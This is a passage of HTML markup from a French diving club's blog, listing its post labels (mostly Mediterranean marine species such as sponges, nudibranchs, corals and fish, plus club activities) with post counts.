<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
